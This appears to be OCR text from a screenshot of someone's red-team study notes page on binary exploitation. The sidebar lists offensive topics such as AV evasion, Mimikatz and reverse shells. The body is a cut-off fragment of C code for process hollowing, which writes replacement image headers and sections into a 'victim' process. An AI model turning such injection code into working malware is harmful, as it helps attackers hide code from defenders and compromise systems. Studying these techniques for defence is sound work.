 Binary Exploitation
Cyber Security Manual / Red Team / Binary Exploitation
My Notes Library
Athleticisim
Combat Sports Moves
Computer Forensics
Computer Forensics Notes - Google Drive
CTFs
Cyber Security Manual
Blue Team
Blue Team Notes - Google Drive
Certifications
Red Team
Active Directory
Applications and OS Exploits
AV Evasion
Backdoor Factory
Binary Exploitation
Blackchain
Cloud and Dockers Pentesting
Command and Control Servers
Data Exfiltration
Databases Exploitation
Google Dorks
Hardware Hacking
Information Gathering and Enumer...
Linux Privilege Escalation + Post Ex...
Metasploit
Mimikatz
Network and Web Exploitation
Password Cracking
Printer Exploitation
Red Teaming - Concepts
Reverse shells
Sniffing-MITM-DDOS
Social Engineering
Vulnerability Scanning Tools
Wi-Fi Hacking
Windows Privilege Escalation+Post
return 1;
}
printf("[+] Allocated memory in victim
process\r\n");
printf("\t[*] pVictimHollowedAllocation =
0x%08x\r\n", (UINT)pVictimHollowedAllocation);
// Write replacement process headers into
victim process
WriteProcessMemory(
pVictimProcessInfo->hProcess,
(PVOID)pVictimImageBaseAddress,
pReplacementImage,
pNTHeaders->OptionalHeader.SizeOfHeaders,
0);
printf("\t[*] Headers written into victim
process\r\n");
// Write replacement process sections into
victim process
for (int i = 0; i < pNTHeaders-
>FileHeader.NumberOfSections; i++) {
PIMAGE_SECTION_HEADER pSectionHeader =
0 backlinks 9,556 words 63,281 characters
7°C
Çok bulutlu
Search
8:59 AM
1/5/2024